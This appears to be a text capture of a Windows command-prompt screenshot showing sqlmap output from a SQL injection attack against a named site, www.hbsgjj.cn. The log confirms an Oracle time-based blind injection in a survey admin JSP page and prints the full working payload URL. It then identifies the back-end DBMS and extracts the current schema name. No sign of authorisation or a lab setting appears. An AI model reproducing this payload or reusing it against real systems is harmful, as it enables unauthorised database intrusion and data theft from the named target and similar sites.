 管理员: 命令提示符
more>
[09:28:27] [INFO] testing 'Oracle stacked queries (heavy query)'
[09:28:28] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[09:28:29] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[09:28:30] [INFO] testing 'Oracle AND time-based blind'
[09:28:36] [INFO] testing 'Oracle AND time-based blind (comment)'
[09:28:47] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[09:29:47] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind (
heavy query)' injectable
[09:29:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:29:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:29:51] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
[09:30:21] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 132 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: http://www.hbsgjj.cn:80/ecdomain/portal/survey/admin/ShowSheet.jsp?
asid=1' AND 1163=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,AL
L_USERS T4,ALL_USERS T5) AND 'Tugo'='Tugo&sid=1
---
[09:31:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:31:30] [INFO] fetching current database
[09:31:30] [INFO] retrieved:
[09:31:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
WLMQ_EC
[09:42:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'WLMQ_EC'
[09:42:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 172 times
[09:42:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hbsgjj.cn'